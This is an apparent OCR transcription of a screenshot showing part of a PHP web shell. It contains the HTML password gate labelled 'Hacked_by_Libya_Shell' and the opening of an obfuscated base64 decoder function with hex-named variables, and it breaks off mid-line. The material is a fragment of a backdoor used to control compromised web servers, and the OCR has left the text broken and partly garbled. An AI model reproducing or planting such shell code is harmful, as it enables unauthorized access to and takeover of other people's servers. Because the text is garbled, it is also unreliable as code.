
24
<center>
25
<table border=0 cellpadding=0 cellspacing=0 
width=100% height=100%>
26
<tr><td valign=middle align=center>
27
<table width=100 bgcolor=black border=6 
bordercolor=red><tr><td>
28
<font size=1 face=verdana><center>
29
<b></font></a><br></b>
30
</center>
31
<form method=post>
32
<font size=1 face=verdana color=green><strong>
<center>Hacked_by_Libya_Shell 
33
34
</center></strong><br>
35
<input type=password name=pass size=30>
36
</form>
37
<b>               Libyan_Shell</b> 
38
</td></tr></table>
39
</td></tr></table>
40
");
41
}
42
}
43
if(!function_exists("TC9A16C47DA8EEE87")){function 
TC9A16C47DA8EEE87($T059EC46CFE335260)
{$T059EC46CFE335260=base64_decode($T059EC46CFE3352
60);$TC9A16C47DA8EEE87=0;$TA7FB8B0A1C0E2E9E=0;$T17
D35BB9DF7A47E4=0;$T65CE9F6823D588A7=
(ord($T059EC46CFE335260[1])
<<8)+ord($T059EC46CFE335260[2]);$TBF14159DC7D007D3